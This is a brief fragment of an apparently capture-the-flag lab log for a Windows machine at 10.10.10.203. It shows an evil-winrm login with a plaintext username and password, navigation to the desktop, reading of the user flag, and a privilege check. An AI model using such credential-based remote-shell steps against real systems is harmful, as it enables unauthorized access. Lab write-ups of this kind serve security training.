 Error: Exiting with code 1
❯ evil-winrm -i 10.10.10.203 -u robisl -p wolves11
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quotin
g_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> dir
*Evil-WinRM* PS C:\Users\robisl\Documents> cd ..
*Evil-WinRM* PS C:\Users\robisl> cd desktop
*Evil-WinRM* PS C:\Users\robisl\desktop> dir
Directory: C:\Users\robisl\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/22/2025 9:00 PM 34 user.txt
*Evil-WinRM* PS C:\Users\robisl\desktop> cat user.txt
ecb092d400cf9203e136f1e864bd7677
*Evil-WinRM* PS C:\Users\robisl\desktop> whoami
worker\robisl
*Evil-WinRM* PS C:\Users\robisl\desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\robisl\desktop>